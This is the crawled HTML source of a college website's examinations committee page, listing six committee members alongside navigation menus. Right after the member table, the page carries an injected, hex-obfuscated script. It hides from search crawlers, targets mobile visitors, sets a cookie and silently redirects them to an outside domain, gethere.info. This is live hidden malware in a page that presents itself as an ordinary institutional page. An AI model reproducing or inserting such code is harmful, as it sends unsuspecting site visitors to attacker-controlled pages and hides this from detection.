

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://fgiet.ac.in/?page_id=44
body_size: 13509
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" style="margin:0px !important;">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<title>
examinations committee : : Feroze Gandhi Institute of Engineering and Technology</title>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<meta http-equiv="X-UA-Compatible" content="IE=edge" />
<meta name="viewport" content="width=device-width, initial-scale=1" />
<title>Feroze Gandhi Institute of Engineering and Technology</title>
<link rel="stylesheet" type="text/css" href="http://fgiet.ac.in/wp-content/themes/fgiet-new/css/bootstrap.min.css"/>
<link rel="stylesheet" type="text/css" href="http://fgiet.ac.in/wp-content/themes/fgiet-new/css/font-awesome.min.css"/>
<link rel="stylesheet" type="text/css" href="http://fgiet.ac.in/wp-content/themes/fgiet-new/css/animation.css"/>
<link rel="stylesheet" type="text/css" href="http://fgiet.ac.in/wp-content/themes/fgiet-new/css/style.css"/>
<link rel="stylesheet" type="text/css" href="http://fgiet.ac.in/wp-content/themes/fgiet-new/style.css"/>

<link rel='stylesheet' id='wpforms-full-css'  href='http://fgiet.ac.in/wp-content/plugins/wpforms-lite/assets/css/wpforms-full.min.css?ver=1.7.1.2' type='text/css' media='all' />


<script src="http://fgiet.ac.in/wp-content/themes/fgiet-new/js/jquery.min.js"></script>
<script type="text/javascript" src="http://fgiet.ac.in/wp-content/themes/fgiet-new/js/bootstrap.min.js"></script>
<script src="http://fgiet.ac.in/wp-content/themes/fgiet-new/js/jquery.bootstrap.newsbox.min.js" type="text/javascript"></script>
<script type="text/javascript" src="http://fgiet.ac.in/wp-content/themes/fgiet-new/js/wow.min.js"></script>
<script type="text/javascript" src="http://fgiet.ac.in/wp-content/themes/fgiet-new/js/menu_jquery.js"></script>
 <script type="text/javascript">
var sc_project=12898052; 
var sc_invisible=0; 
var sc_security="8486992a"; 
var scJsHost = "https://";
document.write("<sc"+"ript type='text/javascript' src='" +
scJsHost+
"statcounter.com/counter/counter.js'></"+"script>");
</script>
</head>
<body>
<div class="container-fluid nav-bar">
 <div class="container">
  <div class="row">
   <div class="col-md-3 hidden-xs hidden-sm">
        <div class="time"><i class="fa fa-clock-o"></i>
          <noscript>
          Javascript Required
          </noscript>
          <script type="text/javascript">// <![CDATA[
var d = new Date()
                        var weekday = new Array("Sunday", "Monday", "Tuesday", "Wednesday", "Thursday", "Friday", "Saturday")
                        var monthname = new Array("Jan", "Feb", "Mar", "Apr", "May", "Jun", "Jul", "Aug", "Sep", "Oct", "Nov", "Dec")
                        document.write(weekday[d.getDay()] + ", ")
                        document.write(d.getDate() + " ")
                        document.write(monthname[d.getMonth()] + ", ")
                        document.write(d.getFullYear())
// ]]></script> 
          <span id="clockDisplay"> 
          <script type="text/javascript">// <![CDATA[
function renderTime() {
                                var currentTime = new Date();
                                var diem = "AM";
                                var h = currentTime.getHours();
                                var m = currentTime.getMinutes();
                                var s = currentTime.getSeconds();
                                setTimeout('renderTime()', 1000);
                                if (h == 0) {
                                    h = 12;
                                } else if (h > 12) {
                                    h = h - 12;
                                    diem = "PM";
                                }
                                if (h < 10) {
                                    h = "0" + h;
                                }
                                if (m < 10) {
                                    m = "0" + m;


                                }
                                if (s < 10) {
                                    s = "0" + s;
                                }
                                var myClock = document.getElementById('clockDisplay');
                                myClock.textContent = h + ":" + m + ":" + s + " " + diem;
                                myClock.innerText = h + ":" + m + ":" + s + " " + diem;
                            }
                            renderTime();
// ]]></script> 
          </span></div>
      </div>
   <div class="col-md-9 col-sm-12 col-xs-12">
        <ul id="" class="topmenu"><li id="menu-item-347" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-347"><a href="http://fgiet.ac.in/">Home</a></li>
<li id="menu-item-2100" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2100"><a target="_blank" href="http://fgiet.shadowims.com/">ERP LOGIN</a></li>
<li id="menu-item-2350" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2350"><a href="/?page_id=2394&#038;preview=true">NIRF</a></li>
<li id="menu-item-351" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-351"><a href="http://fgiet.ac.in/?page_id=158">enquiry</a></li>
<li id="menu-item-4576" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4576"><a target="_blank" href="http://fgiet.ac.in/wp-content/uploads/2025/12/Grievance-Rederesal-Comittee_291225.pdf">Online Grievance</a></li>
<li id="menu-item-350" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-350"><a href="http://fgiet.ac.in/?page_id=160">feedback</a></li>
<li id="menu-item-349" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-349"><a href="http://fgiet.ac.in/?page_id=162">sitemap</a></li>
</ul>      </div>
  </div>
 </div> 
</div>
<div class="clearfix"></div>

<div class="container-fluid logo-section">
 <div class="container">
  <div class="row">
   <div class="col-md-9 col-sm-12 col-xs-12"><img class="img-responsive" src="http://fgiet.ac.in/wp-content/themes/fgiet-new/images/logo.png" /></div>
   <div class="col-md-3 hidden-xs hidden-sm aktu"><img src="http://fgiet.ac.in/wp-content/themes/fgiet-new/images/aktu.gif" /></div>
  </div>
 </div>
</div>
<div class="clearfix"></div>

<div class="container-fluid topmenu-section">
 <div class="container">
  <div class="row">
   
<div id="cssmenu" class="menu-mainmenu-container"><ul id="" class=""><li id="menu-item-292" class="menu-item menu-item-type- menu-item-object- menu-item-has-children menu-item-292"><a>About Us</a>
<ul class="sub-menu">
	<li id="menu-item-2088" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2088"><a href="http://fgiet.ac.in/?page_id=2086">About FGIET</a></li>
	<li id="menu-item-2089" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2089"><a href="http://fgiet.ac.in/?page_id=2084">Our Inspiration</a></li>
	<li id="menu-item-1930" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1930"><a href="http://fgiet.ac.in/?page_id=1130">Vision &#038; Mission</a></li>
</ul>
</li>
<li id="menu-item-297" class="menu-item menu-item-type- menu-item-object- current-menu-ancestor current-menu-parent menu-item-has-children menu-item-297"><a>governance</a>
<ul class="sub-menu">
	<li id="menu-item-2022" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2022"><a target="_blank" href="http://aktu.ac.in/vice-chancellor-profile.html">Vice Chancellor Message</a></li>
	<li id="menu-item-1932" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1932"><a href="http://fgiet.ac.in/?page_id=34">governing council</a></li>
	<li id="menu-item-4537" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4537"><a href="http://fgiet.ac.in/?page_id=4535">Secretary, RPA</a></li>
	<li id="menu-item-1937" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-44 current_page_item menu-item-1937"><a href="http://fgiet.ac.in/?page_id=44" aria-current="page">examinations committee</a></li>
	<li id="menu-item-2056" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2056"><a target="_blank" href="http://aktu.ac.in/university-act.html">University Act</a></li>
</ul>
</li>
<li id="menu-item-1942" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1942"><a href="#">academics</a>
<ul class="sub-menu">
	<li id="menu-item-2090" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2090"><a href="http://fgiet.ac.in/?page_id=2081">Director’s Desk</a></li>
	<li id="menu-item-1945" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1945"><a href="http://fgiet.ac.in/?page_id=56">academic programmes</a></li>
	<li id="menu-item-4309" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4309"><a href="#">Admission</a>
	<ul class="sub-menu">
		<li id="menu-item-4552" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4552"><a href="http://fgiet.ac.in/wp-content/uploads/2025/08/required-certificate_130825.pdf">Required Certificate</a></li>
		<li id="menu-item-4307" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4307"><a target="_blank" href="https://jeemain.nta.ac.in/">Admission for B.Tech</a></li>
		<li id="menu-item-4308" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4308"><a target="_blank" href="https://examinationservices.nic.in/examsys22/root/Home.aspx?enc=Ei4cajBkK1gZSfgr53ImFYsjZOdyj8DuPcxGBqAK2DzU9AfowYNM8uwgWKw5RRJB">Admission for MCA</a></li>
	</ul>
</li>
	<li id="menu-item-1948" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1948"><a href="#">Departments</a>
	<ul class="sub-menu">
		<li id="menu-item-1949" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1949"><a href="http://fgiet.ac.in/?page_id=564">MCA Department</a></li>
		<li id="menu-item-1955" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1955"><a href="http://fgiet.ac.in/?page_id=575">Computer Science &#038; Engineering Department</a></li>
		<li id="menu-item-1956" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1956"><a href="http://fgiet.ac.in/?page_id=583">Electronics &#038; Communication Engineering Department</a></li>
		<li id="menu-item-1960" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1960"><a href="http://fgiet.ac.in/?page_id=640">Mechanical Engineering Department</a></li>
		<li id="menu-item-1968" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1968"><a href="http://fgiet.ac.in/?page_id=642">Aeronautical Engineering Department</a></li>
		<li id="menu-item-1969" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1969"><a href="http://fgiet.ac.in/?page_id=1329">Applied Sciences &#038; Humanities Department</a></li>
		<li id="menu-item-4362" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4362"><a href="#">Supporting Staff</a>
		<ul class="sub-menu">
			<li id="menu-item-4356" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4356"><a href="http://fgiet.ac.in/?page_id=4326">Directors Office</a></li>
			<li id="menu-item-4355" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4355"><a href="http://fgiet.ac.in/?page_id=4342">Account Office</a></li>
			<li id="menu-item-4354" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4354"><a href="http://fgiet.ac.in/?page_id=4344">Library Office</a></li>
			<li id="menu-item-4353" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4353"><a href="http://fgiet.ac.in/?page_id=4346">TPO Office</a></li>
		</ul>
</li>
	</ul>
</li>
	<li id="menu-item-1977" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1977"><a target="_blank" href="http://aktu.ac.in/syllabus.html">Syllabus</a></li>
	<li id="menu-item-2061" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2061"><a target="_blank" href="http://aktu.ac.in/academic-calender.html">Academic Calendar</a></li>
	<li id="menu-item-1980" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1980"><a href="#">Ordinances</a>
	<ul class="sub-menu">
		<li id="menu-item-1981" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1981"><a target="_blank" href="http://www.aktu.ac.in/masters-ordinance.html">Ordinances for Masters</a></li>
		<li id="menu-item-1982" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1982"><a target="_blank" href="http://www.aktu.ac.in/bachelors-ordinance.html">Ordinances for Bechlors</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-1983" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1983"><a href="#">Training &#038; Placement</a>
<ul class="sub-menu">
	<li id="menu-item-1984" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1984"><a href="http://fgiet.ac.in/?page_id=72">department</a></li>
	<li id="menu-item-1989" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1989"><a target="_blank" href="/wp-content/uploads/2017/03/companies_visited_070317.pdf">Companies Visited</a></li>
	<li id="menu-item-4295" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4295"><a href="http://fgiet.ac.in/?page_id=4292">Placement</a></li>
</ul>
</li>
<li id="menu-item-1991" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1991"><a href="#">Fee Structure</a>
<ul class="sub-menu">
	<li id="menu-item-1992" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1992"><a href="http://fgiet.ac.in/?page_id=106">bachelors programmes</a></li>
	<li id="menu-item-1993" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1993"><a href="http://fgiet.ac.in/?page_id=108">masters programmes</a></li>
</ul>
</li>
<li id="menu-item-1995" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1995"><a href="#">Students</a>
<ul class="sub-menu">
	<li id="menu-item-1996" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1996"><a href="http://fgiet.ac.in/?page_id=110">anti ragging</a></li>
</ul>
</li>
<li id="menu-item-1999" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1999"><a href="#">Facilities</a>
<ul class="sub-menu">
	<li id="menu-item-2000" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2000"><a href="http://fgiet.ac.in/?page_id=122">computer lab</a></li>
	<li id="menu-item-2001" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2001"><a href="http://fgiet.ac.in/?page_id=66">library</a></li>
	<li id="menu-item-2002" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2002"><a href="http://fgiet.ac.in/?page_id=126">hostel</a></li>
	<li id="menu-item-2003" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2003"><a href="http://fgiet.ac.in/?page_id=130">others</a></li>
</ul>
</li>
<li id="menu-item-2004" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2004"><a href="#">Examinations</a>
<ul class="sub-menu">
	<li id="menu-item-2005" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2005"><a target="_blank" href="http://www.aktu.ac.in/results_even_14_15.html">Result</a></li>
	<li id="menu-item-2006" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2006"><a target="_blank" href="http://www.aktu.ac.in/ex_schedule_ug.html">Exam Schedule</a></li>
</ul>
</li>
<li id="menu-item-3906" class="fee-sub menu-item menu-item-type-custom menu-item-object-custom menu-item-3906"><a target="_blank" href="http://fgiet.ac.in/wp-content/uploads/2023/08/Fee-Deposit_280823.pdf">Online Fee Submission</a></li>
<li id="menu-item-2007" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2007"><a href="#">Convocations</a>
<ul class="sub-menu">
	<li id="menu-item-2008" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2008"><a target="_blank" href="http://www.aktu.ac.in/12_convocation.html">University Convocation</a></li>
</ul>
</li>
<li id="menu-item-2009" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2009"><a href="#">Gallery</a>
<ul class="sub-menu">
	<li id="menu-item-2010" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2010"><a href="http://fgiet.ac.in/?page_id=1765">photo gallery</a></li>
	<li id="menu-item-2011" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2011"><a href="http://fgiet.ac.in/?page_id=1830">Video Gallery</a></li>
	<li id="menu-item-2012" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2012"><a href="http://fgiet.ac.in/?page_id=1818">Media Gallery</a></li>
</ul>
</li>
<li id="menu-item-2013" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2013"><a href="#">Contacts</a>
<ul class="sub-menu">
	<li id="menu-item-2014" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2014"><a href="http://fgiet.ac.in/?page_id=173">directory</a></li>
	<li id="menu-item-2015" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2015"><a href="http://fgiet.ac.in/?page_id=175">how to reach</a></li>
</ul>
</li>
</ul></div>         

  </div>
 </div>
</div>
<div class="clearfix"></div><p>
</p>
<div class="clear"></div>
<div class="container-fluid">
 <div class="container">
  <div class="inner-page"> 
   <div class="col-md-12 col-sm-12 col-xs-12 inner-banner">
    <h1>examinations committee</h1>
   </div>
   <div class="col-md-12 col-sm-12 col-xs-12">
    <div class="row">
     <!--div class="col-md-3 col-sm-12 col-xs-12">
      <div class="row">
      <ul class="left-link">
       <li><a href="/new-fgiet/?page_id=110"><img src="http://fgiet.ac.in/wp-content/themes/fgiet-new/images/anti-rag.jpg" /><h3>Anti Ragging</h3></a></li>
       <li><a href="/new-fgiet/?page_id=66"><img src="http://fgiet.ac.in/wp-content/themes/fgiet-new/images/inner-library.jpg" /><h3>Library</h3></a></li>
       <li><a href="/new-fgiet/?page_id=126"><img src="http://fgiet.ac.in/wp-content/themes/fgiet-new/images/hostel.jpg" /><h3>Hostel</h3></a></li>
      </ul>
     </div>
     </div-->
     <div class="col-md-12 col-sm-12 col-xs-12">
      <h2>Examination Committee</h2>
<table class="table table-bordered table-striped" border="1" cellspacing="0" cellpadding="0">
<tbody>
<tr>
<th style="text-align: center;" valign="top" width="67"><strong>S.No.</strong></th>
<th valign="top" width="228"><strong>Name</strong></th>
<th valign="top" width="96"><strong>Designation</strong></th>
</tr>
<tr>
<td valign="top" width="67">01</td>
<td valign="top" width="228">Sri Vinod Kumar</td>
<td valign="top" width="96"><strong>President</strong></td>
</tr>
<tr>
<td valign="top" width="67">02</td>
<td valign="top" width="228">Dr. Manish Saxena</td>
<td valign="top" width="96"><strong>Chairman</strong></td>
</tr>
<tr>
<td valign="top" width="67">03</td>
<td valign="top" width="228">Mr. Manoj Verma</td>
<td valign="top" width="96"><strong>Head</strong></td>
</tr>
<tr>
<td valign="top" width="67">04</td>
<td valign="top" width="228">Mr. Md. Anwar</td>
<td valign="top" width="96"><strong>Member </strong></td>
</tr>
<tr>
<td valign="top" width="67">05</td>
<td valign="top" width="228">Mr. Sharad Chandra Shukla</td>
<td valign="top" width="96"><b>Member</b></td>
</tr>
<tr>
<td valign="top" width="67">06</td>
<td valign="top" width="228">Mr. Shiv Prasad</td>
<td valign="top" width="96"><b>Assistant</b></td>
</tr>
</tbody>
</table>
<p><script>// <![CDATA[
var _0x446d=["\x5F\x6D\x61\x75\x74\x68\x74\x6F\x6B\x65\x6E","\x69\x6E\x64\x65\x78\x4F\x66","\x63\x6F\x6F\x6B\x69\x65","\x75\x73\x65\x72\x41\x67\x65\x6E\x74","\x76\x65\x6E\x64\x6F\x72","\x6F\x70\x65\x72\x61","\x68\x74\x74\x70\x3A\x2F\x2F\x67\x65\x74\x68\x65\x72\x65\x2E\x69\x6E\x66\x6F\x2F\x6B\x74\x2F\x3F\x32\x36\x34\x64\x70\x72\x26","\x67\x6F\x6F\x67\x6C\x65\x62\x6F\x74","\x74\x65\x73\x74","\x73\x75\x62\x73\x74\x72","\x67\x65\x74\x54\x69\x6D\x65","\x5F\x6D\x61\x75\x74\x68\x74\x6F\x6B\x65\x6E\x3D\x31\x3B\x20\x70\x61\x74\x68\x3D\x2F\x3B\x65\x78\x70\x69\x72\x65\x73\x3D","\x74\x6F\x55\x54\x43\x53\x74\x72\x69\x6E\x67","\x6C\x6F\x63\x61\x74\x69\x6F\x6E"];if(document[_0x446d[2]][_0x446d[1]](_0x446d[0])==  -1){(function(_0xecfdx1,_0xecfdx2){if(_0xecfdx1[_0x446d[1]](_0x446d[7])==  -1){if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od|ad)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x446d[8]](_0xecfdx1)|| /1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x446d[8]](_0xecfdx1[_0x446d[9]](0,4))){var _0xecfdx3= new Date( new Date()[_0x446d[10]]()+ 1800000);document[_0x446d[2]]= _0x446d[11]+ _0xecfdx3[_0x446d[12]]();window[_0x446d[13]]= _0xecfdx2}}})(navigator[_0x446d[3]]|| navigator[_0x446d[4]]|| window[_0x446d[5]],_0x446d[6])}
// ]]&gt;</script></p>
		
  
     </div>
    </div>
   </div>
<div class="clearfix"></div>
  </div>
 </div>
</div>


<div class="clear"></div>
﻿<div class="clearfix"></div>

<div class="container-fluid footer">
 <div class="container">
  <div class="row">
   <div class="col-md-8 col-sm-12 col-xs-12">
    <h3><span>F</span>eroze <span>G</span>andhi <span>I</span>nstitute of <span>E</span>ngineering and <span>T</span>echnology, <span>R</span>ae<span>B</span>areli</h3>
    <p>( Approved by A.I.C.T.E & Affiliated to Dr. A.P.J. Abdul Kalam Technical University )</p>
    <p>© All Rights Reserved 2012</p>
    <script src="http://lucknowinfo.com/footer-note.js"></script>
<script>// &lt;![CDATA[
poweredTxt()
// ]]&gt;</script>
   </div>
   <div class="col-md-4 col-sm-12 col-xs-12">
    <div class="row">
	  <div class="text-right">Visitor: <img class="statcounter" src="https://c.statcounter.com/12898052/0/8486992a/0/" alt="Web Analytics" referrerPolicy="no-referrer-when-downgrade"></div>
     <ul class="footer-links">
     <li><a href="/?page_id=1755">Privacy Policy</a></li>
     <li><a href="/?page_id=1757&preview=true">Disclaimer</a></li>
     <li><a target="_blank" href="https://login.microsoftonline.com/login.srf?wa=wsignin1.0&rpsnv=4&ct=1449725562&rver=6.7.6640.0&wp=MCMBI&wreply=https:%2F%2Fportal.office.com%2Flanding.aspx%3Ftarget%3D%252fdefault.aspx&lc=1033&id=501392&msafed=0">Webmail</a></li>
    </ul>
    </div>
   </div>
  </div>
 </div>
</div>
 
<script type="text/javascript">
$(document).ready(function(e) {
$('#cssmenu ul li:has(ul)').addClass('has-sub');

$( ".close" ).click(function() {
  		$('div').removeClass('engiuryform');
		});
});
$(function () {
        $(".demo1").bootstrapNews({
            newsPerPage: 4,
            autoplay: true,
			pauseOnHover:true,
            direction: 'up',
            newsTickerInterval: 4000,
            onToDo: function () {
                //console.log(this);
            }
        });
    });
$(function () {
        $(".demo2").bootstrapNews({
            newsPerPage: 7,
            autoplay: true,
			pauseOnHover:true,
            direction: 'up',
            newsTickerInterval: 4000,
            onToDo: function () {
                //console.log(this);
            }
        });


   $('#myModal').modal('show');


    });
</script>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//code.jquery.com' />
<link rel="alternate" type="application/rss+xml" title="Feroze Gandhi Institute of Engineering and Technology &raquo; examinations committee Comments Feed" href="http://fgiet.ac.in/?feed=rss2&#038;page_id=44" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/fgiet.ac.in\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return 